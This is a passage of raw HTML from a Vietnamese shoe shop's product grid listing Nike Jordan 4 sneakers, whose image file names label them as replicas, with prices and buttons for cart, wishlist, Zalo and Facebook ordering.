<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK4107-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All Black" title="Nike Jordan 4 All Black" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410">Nike Jordan 4 All Black</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="619"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('619', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('619')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('619')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="619" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK410"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('620')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5841-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeJordan4/NK5846-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 All White" title="Nike Jordan 4 All White" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584">Nike Jordan 4 All White</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="620"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('620', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('620')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('620')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="620" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-NK584"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1792')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Alternate-89-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1093-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Alternate 89 White Red" title="Nike Jordan 4 Alternate 89 White Red" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093">Nike Jordan 4 Alternate 89 White Red</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1792"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1792', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('1792')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('1792')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="1792" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Alternate-89-NK1093"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('608')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-CAVS-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK255-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 CAVS" title="Nike Jordan 4 CAVS" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255">Nike Jordan 4 CAVS</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="608"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('608', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('608')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('608')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="608" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-CAVS-NK255"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('615')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Fear-Pack-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK327-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Fear Pack Black Grey" title="Nike Jordan 4 Fear Pack Black Grey" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327">Nike Jordan 4 Fear Pack Black Grey</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.200.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="615"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('615', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('615')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('615')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="615" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Fear-Pack-NK327"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('616')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-2-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Green-Glow-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK328-3-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Green Glow" title="Nike Jordan 4 Green Glow" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328">Nike Jordan 4 Green Glow</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="616"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('616', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('616')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('616')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="616" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Green-Glow-NK328"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('3194')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-1-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-480x480.jpg 1x, https://neverstopshop.com/image/cache/catalog/Nike-Jordan-4/Giay-Nike-Jordan-4-Off-White-Sail-nam-nu-sfake-replica-gia-re-real-HCM-NK1748-3-960x960.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Off White Cream Sail" title="Nike Jordan 4 Off White Cream Sail" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748">Nike Jordan 4 Off White Cream Sail</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.400.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="3194"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('3194', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('3194')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('3194')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="3194" data-product_url="https://neverstopshop.com/Giay-Nike-Jordan-4-Off-White-Cream-Sail-NK1748"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('1791')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4-Oregon-Duck-NK1092" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Nike-Jordan-4/Giay-Nike-Jordan-4-Oregon-Duck-Sfake-Replica-Nam-Nu-Hang-Dep-Gia-Re-HCM-NK1092-1-960x960w.jpg 2x"  width="480" height="480" alt="Nike Jordan 4 Oregon Duck" title="Nike Jordan 4 Oregon Duck" class="img-responsive img-first"/>
